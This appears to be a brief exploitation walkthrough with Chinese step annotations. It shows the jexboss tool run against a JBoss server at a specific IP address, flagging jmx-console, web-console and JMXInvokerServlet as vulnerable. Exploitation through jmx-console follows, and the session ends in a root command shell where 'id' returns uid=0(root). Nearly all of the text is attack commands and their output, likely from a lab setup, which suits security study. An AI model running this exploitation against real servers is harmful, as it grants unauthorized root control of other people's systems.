 ➜ jexboss-master python3 jexboss.py -host http://42.192.77.229:20007/
填写 JBoss 地址
[*] Checking jmx-console:
[ VULNERABLE ]
[*] Checking web-console:
[ VULNERABLE ]
发现漏洞点
[*] Checking JMXInvokerServlet:
[ VULNERABLE ]
[*] Checking admin-console:
[ OK ]
[*] Checking Application Deserialization:
[ OK ]
[*] Checking Servlet Deserialization:
[ OK ]
[*] Checking Jenkins:
[ OK ]
[*] Checking Struts2:
[ OK ]
* Do you want to try to run an automated exploitation via "jmx-console" ?
If successful, this operation will provide a simple command shell to execute
commands on the server..
Continue only if you have permission!
yes/NO? yes
输入 yes 确认进行漏洞利用
Linux e580fb5c47e2 4.15.0-118-generic #119-Ubuntu SMP Tue Sep 8 12:30:01 UTC 2020
' Debian GNU/Linux 9 \
\\l
' Failed to check for updates
uid=0(root) gid=0(root) groups=0(root)
'
[Type commands or "exit" to finish]
Shell> id
返回可执行命令的输入口
Failed to check for updates
uid=0(root) gid=0(root) groups=0(root)